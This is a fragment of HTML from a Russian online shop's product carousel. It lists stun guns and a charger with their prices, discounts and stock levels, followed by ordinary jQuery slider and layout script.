											<li class="catalog_item" id="bx_1182278561_281281">
					<div class="basket_props_block" id="bx_basket_div_281" style="display: none;">
											</div>
									
					<div class="image_wrapper_block">
						<a href="/catalog/elektroshokery/zhenskie_elektroshokery/fonar_elektroshoker_kombat_1105_pro/" class="thumb">
																						<div class="like_icons">
																			<div class="wish_item_button">
											<span title="Отложить" class="wish_item to" data-item="281"><i></i></span>
											<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="281"><i></i></span>
										</div>
																												<div class="compare_item_button">
											<span title="Сравнить" class="compare_item to" data-iblock="13" data-item="281" ><i></i></span>
											<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="13" data-item="281"><i></i></span>
										</div>
																	</div>
																						<img border="0" src="/upload/resize_cache/webp/iblock/08c/08cf5b7fca7786c2007fb87b86267c32.webp" alt="картинка фонарь электрошокер комбат 1105 pro от магазина Bestshocker.ru" title="картинка фонарь электрошокер комбат 1105 pro от магазина Bestshocker.ru" />
																				</a>
						<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="13" data-param-id="281" data-param-item_href="%2Fcatalog%2Felektroshokery%2Fzhenskie_elektroshokery%2Ffonar_elektroshoker_kombat_1105_pro%2F" data-name="fast_view">Быстрый просмотр</div>
					</div>
					<div class="item_info">
						<div class="item-title">
							<a href="/catalog/elektroshokery/zhenskie_elektroshokery/fonar_elektroshoker_kombat_1105_pro/"><span>Фонарь электрошокер Комбат 1105 Pro</span></a>
						</div>
						<div class="item-stock" ><span class="icon stock"></span><span class="value">Достаточно</span></div>						<div class="cost prices clearfix">
															                                                                                                                        <div class="price" data-currency="RUB" data-value="2490" >
                                                                    <span class="values_wrapper"><span class="price_value">2 490</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            													</div>
						<div class="buttons_block clearfix">
							<a class="button basket read_more" rel="nofollow" href="/catalog/elektroshokery/zhenskie_elektroshokery/fonar_elektroshoker_kombat_1105_pro/" data-item="281">Подробнее</a>						</div>
					</div>
				</li>
											<li class="catalog_item" id="bx_1182278561_285285">
					<div class="basket_props_block" id="bx_basket_div_285" style="display: none;">
											</div>
									
					<div class="image_wrapper_block">
						<a href="/catalog/elektroshokery/vse_elektroshokery/elektroshoker_morpekh_9/" class="thumb">
																						<div class="like_icons">
																			<div class="wish_item_button">
											<span title="Отложить" class="wish_item to" data-item="285"><i></i></span>
											<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="285"><i></i></span>
										</div>
																												<div class="compare_item_button">
											<span title="Сравнить" class="compare_item to" data-iblock="13" data-item="285" ><i></i></span>
											<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="13" data-item="285"><i></i></span>
										</div>
																	</div>
																						<img border="0" src="/upload/resize_cache/webp/iblock/fd6/fd6646c36336786a410bcb04dc4c3e30.webp" alt="картинка электрошокер морпех-9 от магазина Bestshocker.ru" title="картинка электрошокер морпех-9 от магазина Bestshocker.ru" />
																				</a>
						<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="13" data-param-id="285" data-param-item_href="%2Fcatalog%2Felektroshokery%2Fvse_elektroshokery%2Felektroshoker_morpekh_9%2F" data-name="fast_view">Быстрый просмотр</div>
					</div>
					<div class="item_info">
						<div class="item-title">
							<a href="/catalog/elektroshokery/vse_elektroshokery/elektroshoker_morpekh_9/"><span>Электрошокер Морпех-9</span></a>
						</div>
						<div class="item-stock" ><span class="icon stock"></span><span class="value">Мало</span></div>						<div class="cost prices clearfix">
															                                                                                                                        <div class="price"  data-currency="RUB" data-value="2690" >
                                                                                                    <span class="values_wrapper">
                                        <span class="price_value">2 690</span><span class="price_currency"> руб.</span>                                    </span><span class="price_measure">/шт</span>                                                            </div>
                                                            <div class="price discount" data-currency="RUB" data-value="4690">
                                    <span class="values_wrapper"><span class="price_value">4 690</span><span class="price_currency"> руб.</span></span>
                                </div>
                                                                                        <div class="sale_block">
                                    <div class="sale_wrapper">
                                                                                                                            <div class="value">-<span>43</span>%</div>
                                                                                <div class="text">Экономия <span><span class="price_value">2 000</span><span class="price_currency"> руб.</span></span></div>
                                        <div class="clearfix"></div>
                                    </div>
                                </div>
                                                                                        													</div>
						<div class="buttons_block clearfix">
							<a class="button basket read_more" rel="nofollow" href="/catalog/elektroshokery/vse_elektroshokery/elektroshoker_morpekh_9/" data-item="285">Подробнее</a>						</div>
					</div>
				</li>
											<li class="catalog_item" id="bx_1182278561_286286">
					<div class="basket_props_block" id="bx_basket_div_286" style="display: none;">
											</div>
									
					<div class="image_wrapper_block">
						<a href="/catalog/aksessuary_k_elektroshokeram/zaryadnye_ustroystva/zaryadka_dlya_elektroshokera/" class="thumb">
																						<div class="like_icons">
																			<div class="wish_item_button">
											<span title="Отложить" class="wish_item to" data-item="286"><i></i></span>
											<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="286"><i></i></span>
										</div>
																												<div class="compare_item_button">
											<span title="Сравнить" class="compare_item to" data-iblock="13" data-item="286" ><i></i></span>
											<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="13" data-item="286"><i></i></span>
										</div>
																	</div>
																						<img border="0" src="/upload/resize_cache/webp/iblock/4e3/4e383d2d627790153e50d1d284f7358b.webp" alt="картинка зарядка для электрошокера от магазина Bestshocker" title="картинка зарядка для электрошокера от магазина Bestshocker" />
																				</a>
						<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="13" data-param-id="286" data-param-item_href="%2Fcatalog%2Faksessuary_k_elektroshokeram%2Fzaryadnye_ustroystva%2Fzaryadka_dlya_elektroshokera%2F" data-name="fast_view">Быстрый просмотр</div>
					</div>
					<div class="item_info">
						<div class="item-title">
							<a href="/catalog/aksessuary_k_elektroshokeram/zaryadnye_ustroystva/zaryadka_dlya_elektroshokera/"><span>Зарядка для электрошокера</span></a>
						</div>
						<div class="item-stock" ><span class="icon stock"></span><span class="value">Много</span></div>						<div class="cost prices clearfix">
															                                                                                                                        <div class="price" data-currency="RUB" data-value="349" >
                                                                    <span class="values_wrapper"><span class="price_value">349</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            													</div>
						<div class="buttons_block clearfix">
							<a class="button basket read_more" rel="nofollow" href="/catalog/aksessuary_k_elektroshokeram/zaryadnye_ustroystva/zaryadka_dlya_elektroshokera/" data-item="286">Подробнее</a>						</div>
					</div>
				</li>
											<li class="catalog_item" id="bx_1182278561_289289">
					<div class="basket_props_block" id="bx_basket_div_289" style="display: none;">
											</div>
									
					<div class="image_wrapper_block">
						<a href="/catalog/elektroshokery/vse_elektroshokery/elektroshoker_shpaga_teleskopicheskiy/" class="thumb">
																						<div class="like_icons">
																			<div class="wish_item_button">
											<span title="Отложить" class="wish_item to" data-item="289"><i></i></span>
											<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="289"><i></i></span>
										</div>
																												<div class="compare_item_button">
											<span title="Сравнить" class="compare_item to" data-iblock="13" data-item="289" ><i></i></span>
											<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="13" data-item="289"><i></i></span>
										</div>
																	</div>
																						<img border="0" src="/upload/resize_cache/webp/iblock/1c8/1c83706bba7c3d63a399af0fb0f33ce3.webp" alt="картинка электрошокер шпага (телескопический) от магазина Bestshocker.ru" title="картинка электрошокер шпага (телескопический) от магазина Bestshocker.ru" />
																				</a>
						<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="13" data-param-id="289" data-param-item_href="%2Fcatalog%2Felektroshokery%2Fvse_elektroshokery%2Felektroshoker_shpaga_teleskopicheskiy%2F" data-name="fast_view">Быстрый просмотр</div>
					</div>
					<div class="item_info">
						<div class="item-title">
							<a href="/catalog/elektroshokery/vse_elektroshokery/elektroshoker_shpaga_teleskopicheskiy/"><span>Электрошокер Шпага (телескопический)</span></a>
						</div>
						<div class="item-stock" ><span class="icon stock"></span><span class="value">Достаточно</span></div>						<div class="cost prices clearfix">
															                                                                                                                        <div class="price" data-currency="RUB" data-value="3990" >
                                                                    <span class="values_wrapper"><span class="price_value">3 990</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                            </div>
                                                            													</div>
						<div class="buttons_block clearfix">
							<a class="button basket read_more" rel="nofollow" href="/catalog/elektroshokery/vse_elektroshokery/elektroshoker_shpaga_teleskopicheskiy/" data-item="289">Подробнее</a>						</div>
					</div>
				</li>
											<li class="catalog_item" id="bx_1182278561_309309">
					<div class="basket_props_block" id="bx_basket_div_309" style="display: none;">
											</div>
									
					<div class="image_wrapper_block">
						<a href="/catalog/elektroshokery/vse_elektroshokery/elektroshoker_x_8_skipetr_iks_v2/" class="thumb">
																						<div class="like_icons">
																			<div class="wish_item_button">
											<span title="Отложить" class="wish_item to" data-item="309"><i></i></span>
											<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="309"><i></i></span>
										</div>
																												<div class="compare_item_button">
											<span title="Сравнить" class="compare_item to" data-iblock="13" data-item="309" ><i></i></span>
											<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="13" data-item="309"><i></i></span>
										</div>
																	</div>
																						<img border="0" src="/upload/resize_cache/webp/iblock/d47/d47c7193c25e5dbb81735325770e3ba4.webp" alt="картинка электрошокер x 8 скипетр икс (v2) от магазина Bestshocker.ru" title="картинка электрошокер x 8 скипетр икс (v2) от магазина Bestshocker.ru" />
																				</a>
						<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="13" data-param-id="309" data-param-item_href="%2Fcatalog%2Felektroshokery%2Fvse_elektroshokery%2Felektroshoker_x_8_skipetr_iks_v2%2F" data-name="fast_view">Быстрый просмотр</div>
					</div>
					<div class="item_info">
						<div class="item-title">
							<a href="/catalog/elektroshokery/vse_elektroshokery/elektroshoker_x_8_skipetr_iks_v2/"><span>Электрошокер X 8 Скипетр Икс (v2)</span></a>
						</div>
						<div class="item-stock" ><span class="icon stock"></span><span class="value">Много</span></div>						<div class="cost prices clearfix">
															                                                                                                                        <div class="price"  data-currency="RUB" data-value="3490" >
                                                                                                    <span class="values_wrapper">
                                        <span class="price_value">3 490</span><span class="price_currency"> руб.</span>                                    </span><span class="price_measure">/шт</span>                                                            </div>
                                                            <div class="price discount" data-currency="RUB" data-value="5490">
                                    <span class="values_wrapper"><span class="price_value">5 490</span><span class="price_currency"> руб.</span></span>
                                </div>
                                                                                        <div class="sale_block">
                                    <div class="sale_wrapper">
                                                                                                                            <div class="value">-<span>36</span>%</div>
                                                                                <div class="text">Экономия <span><span class="price_value">2 000</span><span class="price_currency"> руб.</span></span></div>
                                        <div class="clearfix"></div>
                                    </div>
                                </div>
                                                                                        													</div>
						<div class="buttons_block clearfix">
							<a class="button basket read_more" rel="nofollow" href="/catalog/elektroshokery/vse_elektroshokery/elektroshoker_x_8_skipetr_iks_v2/" data-item="309">Подробнее</a>						</div>
					</div>
				</li>
											<li class="catalog_item" id="bx_1182278561_321321">
					<div class="basket_props_block" id="bx_basket_div_321" style="display: none;">
											</div>
									
					<div class="image_wrapper_block">
						<a href="/catalog/elektroshokery/vse_elektroshokery/elektroshoker_kastet_osa_008/" class="thumb">
																						<div class="like_icons">
																			<div class="wish_item_button">
											<span title="Отложить" class="wish_item to" data-item="321"><i></i></span>
											<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="321"><i></i></span>
										</div>
																												<div class="compare_item_button">
											<span title="Сравнить" class="compare_item to" data-iblock="13" data-item="321" ><i></i></span>
											<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="13" data-item="321"><i></i></span>
										</div>
																	</div>
																						<img border="0" src="/upload/resize_cache/webp/iblock/451/45166340d65638ae86a6510984bfc4c0.webp" alt="картинка электрошокер кастет оса 008 (knuckle blaster) от магазина Bestshocker.ru" title="картинка электрошокер кастет оса 008 (knuckle blaster) от магазина Bestshocker.ru" />
																				</a>
						<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="13" data-param-id="321" data-param-item_href="%2Fcatalog%2Felektroshokery%2Fvse_elektroshokery%2Felektroshoker_kastet_osa_008%2F" data-name="fast_view">Быстрый просмотр</div>
					</div>
					<div class="item_info">
						<div class="item-title">
							<a href="/catalog/elektroshokery/vse_elektroshokery/elektroshoker_kastet_osa_008/"><span>Электрошокер Кастет ОСА 008 (Knuckle Blaster)</span></a>
						</div>
						<div class="item-stock" ><span class="icon stock"></span><span class="value">Достаточно</span></div>						<div class="cost prices clearfix">
															                                                                                                                        <div class="price"  data-currency="RUB" data-value="2390" >
                                                                                                    <span class="values_wrapper">
                                        <span class="price_value">2 390</span><span class="price_currency"> руб.</span>                                    </span><span class="price_measure">/шт</span>                                                            </div>
                                                            <div class="price discount" data-currency="RUB" data-value="3390">
                                    <span class="values_wrapper"><span class="price_value">3 390</span><span class="price_currency"> руб.</span></span>
                                </div>
                                                                                        <div class="sale_block">
                                    <div class="sale_wrapper">
                                                                                                                            <div class="value">-<span>29</span>%</div>
                                                                                <div class="text">Экономия <span><span class="price_value">1 000</span><span class="price_currency"> руб.</span></span></div>
                                        <div class="clearfix"></div>
                                    </div>
                                </div>
                                                                                        													</div>
						<div class="buttons_block clearfix">
							<a class="button basket read_more" rel="nofollow" href="/catalog/elektroshokery/vse_elektroshokery/elektroshoker_kastet_osa_008/" data-item="321">Подробнее</a>						</div>
					</div>
				</li>
					</ul>
	</span>
	
	<script type="text/javascript">
		$(document).ready(function(){
			
			var flexsliderItemWidth = 210;
			var flexsliderItemMargin = 20;
			
			//var sliderWidth = $('.tab_slider_wrapp.').outerWidth();
			//var flexsliderMinItems = Math.floor(sliderWidth / (flexsliderItemWidth + flexsliderItemMargin));
			$('.tabs_content > li.RECOMENDATION_wrapp ').flexslider({
				animation: 'slide',
				selector: '.tabs_slider .catalog_item',
				slideshow: false,
				animationSpeed: 600,
				directionNav: true,
				controlNav: false,
				pauseOnHover: true,
				animationLoop: true, 
				itemWidth: flexsliderItemWidth,
				itemMargin: flexsliderItemMargin, 
				//minItems: flexsliderMinItems,
				controlsContainer: '.tabs_slider_navigation.RECOMENDATION_nav',
				start: function(slider){
					slider.find('li').css('opacity', 1);
				}
			});
			
			$(window).resize(function(){
				var sliderWidth = $('.tab_slider_wrapp.specials').outerWidth();
				$('.tab_slider_wrapp.specials .tabs_content > li.cur').css('height', '');
				$('.tab_slider_wrapp.specials .tabs_content .tab.cur .tabs_slider .buttons_block').hide();
				$('.tab_slider_wrapp.specials .tabs_content > li.cur').equalize({children: '.item-title'}); 
				$('.tab_slider_wrapp.specials .tabs_content > li.cur').equalize({children: '.item_info'}); 
				$('.tab_slider_wrapp.specials.tabs_content > li.cur').equalize({children: '.catalog_item'});
				var itemsButtonsHeight = $('.tab_slider_wrapp.specials .tabs_content .tab.cur .tabs_slider li .buttons_block').height();
				var tabsContentUnhover = $('.tab_slider_wrapp.specials .tabs_content .tab.cur').height() * 1;
				var tabsContentHover = tabsContentUnhover + itemsButtonsHeight+50;
				$('.tab_slider_wrapp.specials .tabs_content .tab.cur').attr('data-unhover', tabsContentUnhover);
				$('.tab_slider_wrapp.specials .tabs_content .tab.cur').attr('data-hover', tabsContentHover);
				$('.tab_slider_wrapp.specials .tabs_content').height(tabsContentUnhover);
			});
			
			$(window).resize();
			$(document).on({
				mouseover: function(e){
					var tabsContentHover = $(this).closest('.tab').attr('data-hover') * 1;
					$(this).closest('.tab').fadeTo(100, 1);
					$(this).closest('.tab').stop().css({'height': tabsContentHover});
					$(this).find('.buttons_block').fadeIn(450, 'easeOutCirc');
				},
				mouseleave: function(e){
					var tabsContentUnhoverHover = $(this).closest('.tab').attr('data-unhover') * 1;
					$(this).closest('.tab').stop().animate({'height': tabsContentUnhoverHover}, 100);
					$(this).find('.buttons_block').stop().fadeOut(233);
				}
			}, '.specials .tabs_slider li');
			
		})
	</script>
<!--'end_frame_cache_Zz2YMH'--><script>
	touchItemBlock('.catalog_item a');
		</script>
